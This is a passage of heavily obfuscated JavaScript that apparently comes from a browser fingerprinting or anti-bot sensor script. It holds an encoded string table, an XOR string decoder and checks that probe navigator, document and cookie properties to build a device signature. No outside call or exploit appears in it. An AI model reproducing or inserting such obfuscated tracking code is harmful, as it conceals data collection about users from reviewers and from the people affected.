GgP=m4()[gf(rm)].apply(null,[nV,M0,Hf]);try{var AxP=Wj.length;var CgP=Ut({});if(fC[Z4(typeof c4()[kf(fr)],B7([],[][[]]))?c4()[kf(IV)](Wp,dJ):c4()[kf(Hf)].apply(null,[zd5,rY5])][Z4(typeof c4()[kf(tj)],B7('',[][[]]))?c4()[kf(Y7)](rf,NV):c4()[kf(Hf)].apply(null,[Rh5,ss])]&&fC[Z4(typeof c4()[kf(qj)],B7('',[][[]]))?c4()[kf(IV)](Wp,dJ):c4()[kf(Hf)](H6,FU)][c4()[kf(Y7)](rf,NV)][LD]&&fC[c4()[kf(IV)].call(null,Wp,dJ)][c4()[kf(Y7)].call(null,rf,NV)][LD][LD]&&fC[c4()[kf(IV)](Wp,dJ)][c4()[kf(Y7)].apply(null,[rf,NV])][LD][LD][Z4(typeof Jj()[jL(FN)],B7('',[][[]]))?Jj()[jL(XS)].call(null,Z,ZQ):Jj()[jL(w9)](l35,Bd5)]){var wFP=X4(fC[c4()[kf(IV)](Wp,dJ)][c4()[kf(Y7)].apply(null,[rf,NV])][LD][LD][Jj()[jL(XS)](Z,ZQ)],fC[c4()[kf(IV)](Wp,dJ)][c4()[kf(Y7)].call(null,rf,NV)][LD]);var wX5=wFP?ZO()[Mr(ZA)](Ut([]),Gj,tn,Ap):ZO()[Mr(np)].call(null,HQ,I8,jV,BV);var Hq5;return Wj.pop(),Hq5=wX5,Hq5;}else{var tMP;return Wj.pop(),tMP=GgP,tMP;}}catch(hRP){Wj.splice(vB(AxP,k0),Infinity,qN);var xYP;return Wj.pop(),xYP=GgP,xYP;}Wj.pop();}break;case hR:{Wj.push(ME);var I3P=m4()[gf(rm)](nV,qQ,sS);if(fC[c4()[kf(IV)].apply(null,[ng,dJ])]&&fC[c4()[kf(IV)](ng,dJ)][c4()[kf(Y7)](Qf,NV)]&&fC[c4()[kf(IV)](ng,dJ)][c4()[kf(Y7)](Qf,NV)][DL()[XQ(HQ)](ZA,r2,HE,nc)]){var ghP=fC[c4()[kf(IV)].call(null,ng,dJ)][X4(typeof c4()[kf(RV)],B7('',[][[]]))?c4()[kf(Hf)](SP5,S15):c4()[kf(Y7)].call(null,Qf,NV)][DL()[XQ(HQ)].apply(null,[ZA,r2,ZQ,nc])];try{var Os5=Wj.length;var JPP=Ut({});var vPP=fC[X4(typeof c4()[kf(mL)],B7([],[][[]]))?c4()[kf(Hf)](C2,B6):c4()[kf(ZA)](sV,Dw)][DL()[XQ(BV)].apply(null,[np,Vz,w9,Nb])](Nv(fC[c4()[kf(ZA)](sV,Dw)][Z4(typeof c4()[kf(lj)],'undefined')?c4()[kf(WA)].call(null,Fc,qr):c4()[kf(Hf)].call(null,MY5,D6)](),SA))[Zr()[pV(lj)](p4,tj,OE,tn)]();fC[c4()[kf(IV)].apply(null,[ng,dJ])][X4(typeof c4()[kf(sS)],B7('',[][[]]))?c4()[kf(Hf)](B9,jf):c4()[kf(Y7)](Qf,NV)][DL()[XQ(HQ)](ZA,r2,O4,nc)]=vPP;var r5P=X4(fC[Z4(typeof c4()[kf(C7)],B7('',[][[]]))?c4()[kf(IV)](ng,dJ):c4()[kf(Hf)](EX,BB)][X4(typeof c4()[kf(w9)],'undefined')?c4()[kf(Hf)](El,MY5):c4()[kf(Y7)](Qf,NV)][DL()[XQ(HQ)](ZA,r2,nW,nc)],vPP);var ZGP=r5P?ZO()[Mr(ZA)](w9,SJ,Ut([]),Ap):ZO()[Mr(np)](Un,Op,Ut(Ut({})),BV);fC[c4()[kf(IV)](ng,dJ)][c4()[kf(Y7)](Qf,NV)][DL()[XQ(HQ)].call(null,ZA,r2,ZQ,nc)]=ghP;var bxP;return Wj.pop(),bxP=ZGP,bxP;}catch(k3P){Wj.splice(vB(Os5,k0),Infinity,ME);if(Z4(fC[c4()[kf(IV)](ng,dJ)][X4(typeof c4()[kf(k0)],B7([],[][[]]))?c4()[kf(Hf)](zW,fz):c4()[kf(Y7)](Qf,NV)][X4(typeof DL()[XQ(ZA)],B7([],[][[]]))?DL()[XQ(sS)].apply(null,[v0,vL,d7,Uv]):DL()[XQ(HQ)](ZA,r2,wE,nc)],ghP)){fC[X4(typeof c4()[kf(wc)],B7('',[][[]]))?c4()[kf(Hf)](TI,M9):c4()[kf(IV)].call(null,ng,dJ)][c4()[kf(Y7)].call(null,Qf,NV)][DL()[XQ(HQ)](ZA,r2,nh5,nc)]=ghP;}var DGP;return Wj.pop(),DGP=I3P,DGP;}}else{var WxP;return Wj.pop(),WxP=I3P,WxP;}Wj.pop();}break;}};var m8=function(){return Tr.apply(this,[QS,arguments]);};var qg5=function(){if(fC["Date"]["now"]&&typeof fC["Date"]["now"]()==='number'){return fC["Math"]["round"](fC["Date"]["now"]()/1000);}else{return fC["Math"]["round"](+new (fC["Date"])()/1000);}};var jRP=function(VgP){return ~VgP;};var UT=function sq5(s3P,Av5){var BI5=sq5;for(s3P;s3P!=JM;s3P){switch(s3P){case VM:{s3P=JM;return nr(Z3,[FX5]);}break;case WK:{return vs5;}break;case WP:{var DHP=B7([],[]);var JFP=VV[wv5];for(var N5P=vB(JFP.length,k0);N2(N5P,LD);N5P--){var cFP=sF5(vB(B7(N5P,ThP),Wj[vB(Wj.length,k0)]),DgP.length);var Qv5=KT(JFP,N5P);var MRP=KT(DgP,cFP);DHP+=Mj(dd,[PF5(jRP(PF5(Qv5,MRP)),tX5(Qv5,MRP))]);}s3P+=Hx;}break;case cP:{s3P=VM;while(N2(c3P,LD)){var E5P=sF5(vB(B7(c3P,DX5),Wj[vB(Wj.length,k0)]),dxP.length);var HCP=KT(mX5,c3P);var gPP=KT(dxP,E5P);FX5+=Mj(dd,[PF5(jRP(PF5(HCP,gPP)),tX5(HCP,gPP))]);c3P--;}}break;case IC:{if(N2(pPP,LD)){do{rYP+=gHP[pPP];pPP--;}while(N2(pPP,LD));}return rYP;}break;case Wd:{s3P=JM;return Tr(K5,[DHP]);}break;case k5:{var Zq5=Av5[dM];var ThP=Av5[g1];var LPP=Av5[ES];var wv5=Av5[E3];var DgP=VV[Et];s3P-=Z3;}break;case zP:{s3P+=mM;var gHP=Av5[dM];var rYP=B7([],[]);var pPP=vB(gHP.length,k0);}break;case qF:{s3P=JM;var OFP=Av5[dM];Cm.dH=sq5(zP,[OFP]);while(L8(Cm.dH.length,GB))Cm.dH+=Cm.dH;}break;case VH:{s3P+=Nd;Wj.push(cX);zr=function(PgP){return sq5.apply(this,[qF,arguments]);};Cm(nE,jz);Wj.pop();}break;case dM:{var TYP=Av5[dM];var pHP=B7([],[]);for(var vCP=vB(TYP.length,k0);N2(vCP,LD);vCP--){pHP+=TYP[vCP];}s3P=JM;return pHP;}break;case fd:{var HFP=Av5[dM];q0.vF=sq5(dM,[HFP]);while(L8(q0.vF.length,dR))q0.vF+=q0.vF;s3P+=HK;}break;case Hd:{Wj.push(Ib);s3P=JM;Dm=function(hCP){return sq5.apply(this,[fd,arguments]);};nr(C5,[Gs,E55,Ut({})]);Wj.pop();}break;case K5:{var DX5=Av5[dM];var U3P=Av5[g1];var dxP=bQ[ft];s3P=cP;var FX5=B7([],[]);var mX5=bQ[U3P];var c3P=vB(mX5.length,k0);}break;case sM:{var mPP=Av5[dM];s3P=WK;var vs5=B7([],[]);var WYP=vB(mPP.length,k0);if(N2(WYP,LD)){do{vs5+=mPP[WYP];WYP--;}while(N2(WYP,LD));}}break;case bC:{var Bv5=Av5[dM];s3P+=lR;Vj.Px=sq5(sM,[Bv5]);while(L8(Vj.Px.length,Og))Vj.Px+=Vj.Px;}break;case mG:{Wj.push(bc);WO=function(GRP){return sq5.apply(this,[bC,arguments]);};s3P=JM;Vj(Ip,nv,FN,mB);Wj.pop();}break;case Ih:{var KYP=Av5[dM];s3P+=AZ;var sPP=B7([],[]);for(var v5P=vB(KYP.length,k0);N2(v5P,LD);v5P--){sPP+=KYP[v5P];}return sPP;}break;}}};var XYP=function(DMP){var rFP=DMP%4;if(rFP===2)rFP=3;var LGP=42+rFP;var AFP;if(LGP===42){AFP=function UYP(EPP,DYP){return EPP*DYP;};}else if(LGP===43){AFP=function TxP(K3P,OCP){return K3P+OCP;};}else{AFP=function RCP(RgP,SRP){return RgP-SRP;};}return AFP;};var PF5=function(zHP,thP){return zHP&thP;};var jn=function(){return ["&_x","P0^Y9 Z","h","1(M5\t\vB\x07wBdO\\6\tfB)BHHE4W-C^","f\nI\b#","X_\x07\x00+J.\v_\r","","0^I4J\x3f","4\x40E05o\x3f\fNK","ZP","NV","\x3fJ HU9","LJB0M","F\x07\x3f>N!CE#","\b\x3fF\'Gr>#W(\vJ;J6O","7|3Q-ZU%-0B6HF","9F6dU>2","v","\nQ\n<","IC#\'W\x3f","K","$W","\x40","\'P.+G\fF\v$1","B","k\v\'","P\x3fZL8#L6MW2","u\x07","6S6oM","#F6AC","\tS*\'j*j\\>2","%\t#W","-B\x40\".\x3fS\x3f"," K!I\\","\n)P.E+L","G\x07G\x3f.S!","\t2P","!","P0CB6","4B(D8\x00!F","\nLHJ\x07%B0CBw#Pz\fF8U-HUwZa","\f\\O","P/","F\x078#L6MW2\'\n\"B.\x07Z","$4F>#[B\n)\"E\"IB","+F>\vH,F4F7","2F,","\x40Q2","g%XU#e5D\tW",")R[","W","\x40J\x072","*\vQ\rO7\'W,","\'B#Ih","\tCT\"","$3F2E^2R9)M.\x07G74Q=\\D>fn5\\F","5Y_#","5O+N","9EF82O!BY\"","8\x40!_C\x07)S5]:F\x00","L","K"," ^Y!\b","T(\x07","\x00\x40","J0","2F(.F\v","#Z\rM\r","\x406CC$=\b/D3\f`L\n#F ","*\'S(I`6\v\x3f4Q5","]\x07V$W%^D","`,m","9G!^U%","3P\x3fY","5N","`2Y","`","","D\rW 2Z","i8\x07.3A\x3fByVF>M","G\x3fHO","*`\x00iv:3\fh/g\'s\"9wzg+ \'A9LD=H(A^8\v4P._[\ngvbDM~qM",";Y\x00B","#B\'Du!2","","so\'\x3fT(\vN\x00W,45J*HY9%","K0X\x40m]U","BU!BD\t2F4\x07[","\b2","<\f","","{^VjvND","!FP\x07\"\x400CB","4\n2V(\x07",":S%^U\"","n;","#$K\tM^64","(H4\r^","3IR<F7FBW+^Q0","(]",")\x07]*Q2p-K^6","\x073","#","{[u\n","F","#K!B","[N)b2]#G#yC36m\"k$b2!<v|OqB\t\x07b7QT1/Tob;\"2\x07`$`b..jeX;j+N)J2(b\rKW>39uh`\n\"j#Y13j=#\x40)Z:*D\rEq;8D\vo+j2\"0T-ms93!b3 \x40!b:Joy\x07;\x07J\v`)j*>b\x07ez;/a#+h9a`\rhy03J#`f*jeW</j+N=J2(d\rKq>39b`b0\"j#mY3\x07j=\x40)`:;DEs;;D-\vh+j;\"0b-is33.n3#j!j:\fJ\x00Ey;J!`&j*>feq0/b+y!D2`\rmy\x3f;\x07`#`b(jeX;j+N)J6(b\rDu>39hha0\"j,aY13j=#\x40*p:*D3Eq;8D\vmj2\"0n-ms$3!b3 P!b:\fgJoy;\x07J`)r1\b>b\x07e{;/f3+h!D:`\r`y03\x00p#`r*jeW;\x3fj+A1J2(e\rKq>49bpb0\"\x07j#mY\v3\x07j=\'\x40)`:&DEs;;Dn\vh+j=\"0b-nI33.b3#j!b:\fJ\x07y#8%J!`9j*>eeq+/b+d!D2p\rmy0\'\x07`6`b*>jeW;j+N)J5b\rKW>39bhg\"j#Y13\nj=#\x40)p:*K\rEq;=D\vjj2\"\x3ff-ms:3!b3!z!b\")4Jiq+\x07`;a b7Z\x40O.bZ\x40)l>8%Jy06G\x008p;j2;krd$\x07b+N,I6(5o\voy#;[#c/vK\b#mqC(\"rjh)M8/Thc 39v8*h-m\x3f*iI}43b8o%J2#bGj!\r\x07k;5y+\x07y-mq\x3f\x07b\'h)M8/T\x00q39+ukh)i\x3f6N4]S>C!b#XJ2<n[mzd\'\'y#h)b\x07/bfB*\x3f\x07b4z!b5bnb$;bh)i \x40eW>;\x07i7Z\vb:`yj3;P\x005G4\f0biqzn#h)b2/Ouhc 39w*h f2*<eOa1-\x00j=#q-b2\x07<[te3;\x07gSb2!&wiq/wj$Q)b982kmq;)b*h#MA*b\x00cc3b4}>s:bm}\"bA;H\'ebms-*\x3f\x07b6(B\"&Emq=\n%r!Hf*fne\v+eo1^)k3a\'Bz\x3f)\x07bl)b**bmt::\x3f\x07b18}!D1bnS98#v)#kZO\t:i=uh<;#h-G:bmz*\"bY&RR%By33;b#h*v\x00*OxH 6 ","\vW","5J!BDz!K.OZ\rM\x00%","-\x07K\fQ2Q","FQ\n3Z7XQ#.B4L","4D\nF(8V*X","\b6O(U;/V7","\'Q.6[\t\x409D","","-%*B)~\tWL*JY%","#k!MB#\'W\vD\rP\x07\n:S",">O(IW6Z%B.AHB\x072N4X",")A","T2!B.\x07pF","*>)N;\vG:F2P0","Q2=PZmSA0O","\x406Q\rBD2\x00\f\'O","[\rB\x07A.IS#\'(\n","MDw1k;\fMFEk\x40+A\x40\"\"z9H\'O=q","x-+\f=\x07]7S6N7D.{","[N)b2#\'G#yC39b\th*j\"p3mq8\nb$J!D1bQ\x00G$>.h)O2y4vBuj=#|b03Ytz(HV>!h*p*\x40wnC6*+!bVk)b5\'b]Reb\x07h9b18 bOr=#k\\a2*omb&H*V#h\rb\"*R\'D\x003;\x07b#o;T2(\"dq\x07+;\x07bq1e\x3f*i\f{C433!j3#a-b2\x003B[q=w>*cA\b0br3=6Z3h)r2*ju`q87\'n9#b2* Ke$3;+j\"^*g `%\x40`35\vb |.\x40\"*B(|x13\x07p-#j>w##kmq:;T%K/u1dq+eq\n;\x07i\f/\'b2*byb3+\x07`\f6db;.b)eH;\rzh\nA\vH=\rdnT3;D#h;j\bb\x07M\\4Uuf#Dw\vS\'}q$.\twp)b2/%j#nH307vjTYk\"*rmq$6\x07b&sP\x402R0bojnP#Br\vomz\'\t%b\th+u3b_q[- m;T2(3gdq;\x07toh)iC&o\x40W39G>3b2\x07;L<[r!\r\x07`\va b6%bf\x07rjh)H\v\'/Thc 390*h-m\x3f*iy}43+vP#E\fm\v[mz ra#kb2!\rB\tOq; z,C2g\x07\rN CQ\v\'\"gZ\bi>ah\x40wen\x07|\">bG}/\n\r[#c\x3fm \"\x40mwA(\x3fB\rWG D6*p\rKR.;;%r!~\x3fK\x3f*u>Nw; b*N-b23bBT\'U>RZ)a4!#z_W\'\t\x07ai,1{9[k\tKq;;%r%|[q\n\n\x00*dW3;f#Dd:\f[mj2\fS8J\rb\"*S%{\\4#;w1Qa)k6*Hqby00\x07b&s1*e<mq\x3f)~\x40x)`\'.$Jdu3>Ll)b+.b/y/8\nb#\x40)k6*H\tTc 3<%H0r*mq\n;\x07i7d\vb\"*[mz&%bk$b2!=p|Oq4#;r $e)b)\rtqBT\x07{#hm\x3f2cbmq6*h#h)g8-f[mz\'2bg$j2*>b\fiq\bp-#l\vk%6`mx03;\x07B4Ph)b7Pmd\n;\x07i\n1a-b2\x00nj[q=V\x00Q{\x07j2-/bfZE3!b\bs)b2*T\fq3> ekh)i5>fm]>3\x07b3#a-b2\x073m[q2Y;!h)k*b%B3;I\t+h!D=bFc`;-+r#h)m%fm]>1oh#h)`\x40Dbm\\*/\bo#c&nK\brt_q -[- m;T2(2f\"dq<6\x07b:d\v\x402:gPmf=:;m#h\"a>\b4bC3B\"k,p*vFx74\nb(X;*7mq:>T&zb0fg\fmu>;\x07ih7Z\vb\"[$bG\t6\n\ro#kb2!n|Oq;y!D1b,GRe<K$t\fM-P2/\x00m=vgB u)8~YODn3;\x00[#cZy>\bj#yY\v3\x00j=-oB%bbo;%r\'}\x3feC\nPm\\83\x07b3#a-b1.fK kX3;\bI8Qdb1_bjH30n9h!D9buH 3\x07p)`\x00S4\bbxgBP G\"KU&q:b+|b;.aX35\nb4D\ndJ4Jmx07;\x07B\fh)i1&4\x40eW<;f lYK,\x3fomb-\"\f#h\rb\"*j#eY13j= Q)b!%{Cc 3>%dcQ`)b*b\x07\\h3;(K&j!b:\f8Jdu12K9\fgp$^gk#iq\x3f\x07b4\naT2t}Tq8\"\vz\fh)i+&4\x40W38G\"#h\"!Dbmf;#Ib\fsp*yvz\x00%*A\r4\\\fk=(2uDjgG$th:t)*bncg>\tn#h!E!b\x40r6\n\r#h.F\x40.b(OHn;\x07a; m\vr2(3N`qG8e\b1z=i%=u\"x[n7(b$sb2*e\'y;d93h+v$buq3-q\x40\v#j9w5bu\x401+;\x07b5x[f2*9y/G:#+e 8>p 8av[3;\x07e(!`\n\x40\"*B/Zx:\x3f\x07b6;!D1bxT8\n$N9\x07h9b1\bb\x07};f E&;VT3;\x00[#c#v0\"\x40mwA(\x3fB\rWG D6*B\x40S39\'O(*h f2*:S%eW\n;\x07i8Q\\a2*[mz!L[#c%pK\b\x40ms7\t/b\'h)H\vDmq7;\x07M>3Qb)9fm^3#)1b\x00n>V)XL\rmv=;\x07b#H {&bnH30uv4Q)b9Xn\'mA1+;\x07b\x005`a\x3f*i\x07y\b433!y\"#h\"`&Ybmq1\x3fG\vRZ)b1c[3nt;r0*a)f=\'b|U;)#hi\' a\x00G1 k#l&o2*OS+\x07`>Skb2!v=mr4#;u4\ba)k6*O bS39k.h)y\x001\x00*Hw0;f#B\"w\x00a[q+H.K9\tgy4=G\x07mq\x3f\x07b\'h)H:/TTq8-#`#`L*fox(m61~];\fbBu3[.\fl)b)6\x40ms23Q\'h)HJ_/TTq8(\'k#hj\vfm\\\rF3!b3!\x40!b:j\'kv.Hi8\fx\rb\"*j#cv4#;r0*\\:M6*OxH 0\x07b d0f2*:S\b~^3;-j\"q-b2\x07\r\rKq>1b93h!\x404-.\x40vzz5+#b\v#j!D-xmq:#>Th)i+\x3fPn]/+Gjj)a:`hv/3;\fpQl)bRcKuY:\x3f\x07aSA\fd\'b\nDi9\x3f\x07an h)d\n\bb\x07Hud:;f#E\fm:` i\x00>39hkb2 zfJ\r\'3GVk)b:kmrC\"d2.h)m29n#mrc0;\x07f=#q-b2\x00gY4tu3vY\"j\x40\"*r(cd#\x07bx;T2*4roT;>2\x07k#hS\"\bbH;\x07 i1^)f*fK%Uq!\r\x07k9Q{\x00\x409\x40=mr\'!3\x07\x40\v#n=!6tqBx07;\x07{#hzB\"0a<mq\r&i*\x00D\vF2:a4tu3B\"hb6b/j/8>b(y\x3fH\x00*N<\x40R:J\'` J9b0:K.Kq3;\x07Hm:|&o2*n\nOS+\x07`\fR$b21$y^35!b\'h)H5_DTq8*H)#km2iHs32!f#z!b:\f8Jdu12K9\fgp$^gk#iq\x000>b(d&\x40*4rofgC\x07b/g;b1\bb\x07H\\bE$k2 ;[mz0\v`ch)`8/bf~A\x3f\x07b48z{6*MVH 1\nD#j\x3f\v*ywMgbuG#hV*3\rSvgI\n73h)b2$1R\'DT;w2a)f\x00*tTq8J\v9#X\vI:_ boi5;\x07bL%b2*{\vmr/3;\fTG!G2*bmr\'\t\x07b7,gT71","HD\n0F","E64*O\f\x07[J","7DY1","-NB","\vGV\x07","\x40Gy71hXl\"YjsAc","A(YU#2K","%G9=H\fL\"8B7BV6EL6E98e\x40\x07\bs6C]>","so \"Q3Le4D!N","1G","G5\\F","]$:\"G\x3f\f","CQZ","\x406IQ#(#P\x3fzD\n;w-AU8\x07","L\vLq\ro_:(F4","^","I]6\x07G>LP",">W;L\t","T6M\x40","D_$\'N\x3f","V\"G","p,CS<0FzF7%F\'X_%","IZ6B.\nGS/S-^U$O<4JvBY55vbRJ~jRXS,w","[\r"];};var DI5=function(){return Tr.apply(this,[L3,arguments]);};var AV5=function(Wq5,OxP){return Wq5/OxP;};var br5=function bYP(QYP,pGP){'use strict';var NYP=bYP;switch(QYP){case c3:{var mI5=pGP[dM];var CFP=pGP[g1];Wj.push(Qw);if(vk(CFP,null)||mQ(CFP,mI5[c4()[kf(LD)](hJ,TO)]))CFP=mI5[c4()[kf(LD)](hJ,TO)];for(var AX5=LD,JHP=new (fC[Jj()[jL(qr)].apply(null,[WB,Wt])])(CFP);L8(AX5,CFP);AX5++)JHP[AX5]=mI5[AX5];var qGP;return Wj.pop(),qGP=JHP,qGP;}break;case wG:{var hX5=pGP[dM];var Zv5=pGP[g1];Wj.push(Pv);var kv5=vk(null,hX5)?null:pX(X4(typeof c4()[kf(NV)],'undefined')?c4()[kf(Hf)](Nl,GI):c4()[kf(qr)](kn,Y7),typeof fC[Jn()[Fm(d7)](BD,jV)])&&hX5[fC[Jn()[Fm(d7)](BD,jV)][X4(typeof Zr()[pV(hB)],'undefined')?Zr()[pV(kL)](K35,xC5,cm,nV):Zr()[pV(O2)](Cp,QW,Ut(k0),HT)]]||hX5[Jn()[Fm(jz)].call(null,cq,RV)];if(pX(null,kv5)){var fX5,JYP,GCP,Sv5,J3P=[],bI5=Ut(bV[Hf]),Gv5=Ut(bV[k0]);try{var GI5=Wj.length;var OX5=Ut({});if(GCP=(kv5=kv5.call(hX5))[Jn()[Fm(Xw)].call(null,L7,wI)],X4(LD,Zv5)){if(Z4(fC[ZO()[Mr(Df)].apply(null,[Ut({}),Rk,tn,d7])](kv5),kv5)){OX5=Ut(dM);return;}bI5=Ut(k0);}else for(;Ut(bI5=(fX5=GCP.call(kv5))[X4(typeof m4()[gf(vb)],B7('',[][[]]))?m4()[gf(wJ)](XS,K9,qj):m4()[gf(sL)](w9,r7,Ut(Ut({})))])&&(J3P[c4()[kf(np)].call(null,tk,Tn)](fX5[X4(typeof DL()[XQ(QX)],'undefined')?DL()[XQ(sS)](wh5,NA,ZQ,fN):DL()[XQ(k0)](np,m6,ZQ,tn)]),Z4(J3P[c4()[kf(LD)].apply(null,[qT,TO])],Zv5));bI5=Ut(LD));}catch(MhP){Gv5=Ut(LD),JYP=MhP;}finally{Wj.splice(vB(GI5,k0),Infinity,Pv);try{var kHP=Wj.length;var J5P=Ut(g1);if(Ut(bI5)&&pX(null,kv5[Z4(typeof c4()[kf(nJ)],'undefined')?c4()[kf(lj)](Ir,SV):c4()[kf(Hf)](Hv,E9)])&&(Sv5=kv5[c4()[kf(lj)].call(null,Ir,SV)](),Z4(fC[ZO()[Mr(Df)](QW,Rk,lj,d7)](Sv5),Sv5))){J5P=Ut(Ut(g1));return;}}finally{Wj.splice(vB(kHP,k0),Infinity,Pv);if(J5P){Wj.pop();}if(Gv5)throw JYP;}if(OX5){Wj.pop();}}var pq5;return Wj.pop(),pq5=J3P,pq5;}Wj.pop();}break;case qF:{var qX5=pGP[dM];Wj.push(Rz);if(fC[Jj()[jL(qr)].apply(null,[Xk,Wt])][m4()[gf(mL)](dJ,Op,jV)](qX5)){var SgP;return Wj.pop(),SgP=qX5,SgP;}Wj.pop();}break;case L:{var ICP=pGP[dM];Wj.push(qN);var xGP;return xGP=fC[ZO()[Mr(Df)].call(null,Ut(LD),Sj,Ut(Ut(LD)),d7)][Z4(typeof m4()[gf(RB)],'undefined')?m4()[gf(nB)](wc,sP,w9):m4()[gf(wJ)].apply(null,[qB,fN,FN])](ICP)[Jn()[Fm(Tf)](VQ,qr)](function(Xs5){return ICP[Xs5];})[LD],Wj.pop(),xGP;}break;case WH:{var qq5=pGP[dM];Wj.push(Ip);var qv5=qq5[Jn()[Fm(Tf)](ZI,qr)](function(ICP){return bYP.apply(this,[L,arguments]);});var Pq5;return Pq5=qv5[c4()[kf(RV)](cR5,tn)](Zr()[pV(QW)](E55,ZA,W9,Ut(k0))),Wj.pop(),Pq5;}break;case L3:{Wj.push(tw);try{var Mv5=Wj.length;var PYP=Ut({});var Q3P=B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(B7(fC[Jn()[Fm(TO)](kn,fr)](fC[c4()[kf(IV)](br,dJ)][c4()[kf(fA)](pm,vI)]),fQ(fC[Jn()[Fm(TO)](kn,fr)](fC[c4()[kf(IV)].apply(null,[br,dJ])][c4()[kf(dA)](G0,gX)]),k0)),fQ(fC[Jn()[Fm(TO)].call(null,kn,fr)](fC[Z4(typeof c4()[kf(Sz)],'undefined')?c4()[kf(IV)](br,dJ):c4()[kf(Hf)].apply(null,[SI,b9])][ZO()[Mr(vI)].call(null,RB,lJ,Ut({}),Kv)]),Hf)),fQ(fC[X4(typeof Jn()[Fm(qj)],B7('',[][[]]))?Jn()[Fm(jV)].apply(null,[r9,Ed5]):Jn()[Fm(TO)](kn,fr)](fC[c4()[kf(IV)].call(null,br,dJ)][ZO()[Mr(Yl)](d7,Lf,jf,Tp)]),sS)),fQ(fC[X4(typeof Jn()[Fm(vW)],B7('',[][[]]))?Jn()[Fm(jV)].apply(null,[rk,gb]):Jn()[Fm(TO)](kn,fr)](fC[c4()[kf(ZA)](G8,Dw)][Jj()[jL(Tx5)].apply(null,[ct,SV])]),d7)),fQ(fC[Jn()[Fm(TO)](kn,fr)](fC[c4()[kf(IV)].call(null,br,dJ)][XT()[CQ(sw)](qr,Tb,Tp,Sq,rm,IL)]),np)),fQ(fC[Jn()[Fm(TO)](kn,fr)](fC[c4()[kf(IV)](br,dJ)][ZO()[Mr(Gs)].call(null,BV,OV,Ut(Ut(LD)),QW)]),Wt)),fQ(fC[Jn()[Fm(TO)](kn,fr)](fC[c4()[kf(IV)](br,dJ)][Z4(typeof Zr()[pV(XX)],B7([],[][[]]))?Zr()[pV(IA)](sl,Cw,Ut(Ut([])),Ut(LD)):Zr()[pV(kL)](wX,Tq,O2,Ut(LD))]),ZA)),fQ(fC[Jn()[Fm(TO)](kn,fr)](fC[c4()[kf(IV)](br,dJ)][ZO()[Mr(YO)].call(null,FN,S8,Xw,tn)]),w9)),fQ(fC[X4(typeof Jn()[Fm(YO)],B7([],[][[]]))?Jn()[Fm(jV)](pw,ll):Jn()[Fm(TO)].call(null,kn,fr)](fC[c4()[kf(IV)].call(null,br,dJ)][Fr()[sn(fr)](RV,jj,Ql,Qb,wJ)]),bV[OL])),fQ(fC[Jn()[Fm(TO)](kn,fr)](fC[Z4(typeof c4()[kf(K9)],B7([],[][[]]))?c4()[kf(IV)](br,dJ):c4()[kf(Hf)](Pl,w35)][Z4(typeof m4()[gf(ZA)],B7([],[][[]]))?m4()[gf(db)](gz,rf,ck):m4()[gf(wJ)](X2,ZR5,Ut(k0))]),jV)),fQ(fC[Jn()[Fm(TO)](kn,fr)](fC[Z4(typeof c4()[kf(dA)],B7('',[][[]]))?c4()[kf(IV)].call(null,br,dJ):c4()[kf(Hf)](tG5,hb)][c4()[kf(Hz)](gT,Kv)]),qr)),fQ(fC[Jn()[Fm(TO)].apply(null,[kn,fr])](fC[c4()[kf(IV)].call(null,br,dJ)][Jn()[Fm(k6)](N7,wc)]),fB)),fQ(fC[Jn()[Fm(TO)](kn,fr)](fC[c4()[kf(IV)](br,dJ)][DL()[XQ(qj)].apply(null,[Y6,Qb,W9,d35])]),RV)),fQ(fC[Jn()[Fm(TO)].call(null,kn,fr)](fC[c4()[kf(IV)](br,dJ)][m4()[gf(vW)].call(null,dT,q4,Ut(Ut([])))]),bV[tn])),fQ(fC[Jn()[Fm(TO)](kn,fr)](fC[c4()[kf(IV)](br,dJ)][Fr()[sn(NV)](qj,QX,OL,L2,O2)]),O4)),fQ(fC[Jn()[Fm(TO)](kn,fr)](fC[Z4(typeof c4()[kf(nV)],'undefined')?c4()[kf(IV)](br,dJ):c4()[kf(Hf)].call(null,j9,hI)][Jn()[Fm(vb)].apply(null,[RD,Nb])]),Df)),fQ(fC[Jn()[Fm(TO)](kn,fr)](fC[c4()[kf(IV)].call(null,br,dJ)][c4()[kf(Sz)](B9,RA)]),BV)),fQ(fC[Jn()[Fm(TO)](kn,fr)](fC[c4()[kf(IV)].apply(null,[br,dJ])][Jn()[Fm(XX)].apply(null,[YT,jz])]),Az)),fQ(fC[Z4(typeof Jn()[Fm(Gs)],B7('',[][[]]))?Jn()[Fm(TO)].call(null,kn,fr):Jn()[Fm(jV)](GP5,rm)](fC[c4()[kf(IV)](br,dJ)][XT()[CQ(fB)](RV,dv,Ut(LD),Y6,qj,ck)]),kL)),fQ(fC[Jn()[Fm(TO)].call(null,kn,fr)](fC[c4()[kf(IV)](br,dJ)][Z4(typeof Jj()[jL(Dw)],'undefined')?Jj()[jL(Hc)].apply(null,[An,wJ]):Jj()[jL(w9)].call(null,Mq,Sq)]),OL)),fQ(fC[Jn()[Fm(TO)](kn,fr)](fC[c4()[kf(IV)](br,dJ)][Fr()[sn(xf)].call(null,nW,Ib,ZQ,bN,BV)]),OE)),fQ(fC[X4(typeof Jn()[Fm(O4)],B7([],[][[]]))?Jn()[Fm(jV)](zB,xz):Jn()[Fm(TO)](kn,fr)](fC[c4()[kf(IV)](br,dJ)][ZO()[Mr(wk)].apply(null,[rm,Nd5,Ut({}),K8])]),V3[ZO()[Mr(ft)].call(null,Yb,MD,HT,YX)]())),fQ(fC[Jn()[Fm(TO)](kn,fr)](fC[X4(typeof Zr()[pV(Rc)],'undefined')?Zr()[pV(kL)](UF5,sE,fr,wE):Zr()[pV(O4)].apply(null,[G7,Im,jz,qf])][m4()[gf(d7)](sL,xE,np)]),bV[Y7])),fQ(fC[Jn()[Fm(TO)](kn,fr)](fC[c4()[kf(ZA)].apply(null,[G8,Dw])][DL()[XQ(IA)].apply(null,[np,cd5,RV,Ac])]),HE));var TGP;return Wj.pop(),TGP=Q3P,TGP;}catch(vX5){Wj.splice(vB(Mv5,k0),Infinity,tw);var n3P;return Wj.pop(),n3P=LD,n3P;}Wj.pop();}break;case Hd:{Wj.push(Tq);var zxP=fC[m4()[gf(np)](nB,ZR5,w9)][ZO()[Mr(Ql)](sS,WM5,Ut(Ut({})),ZQ)]?k0:bV[Hf];var fFP=fC[m4()[gf(np)](nB,ZR5,HQ)][Zr()[pV(hU)](FX,W9,B4,rA)]?k0:LD;var gYP=fC[Z4(typeof 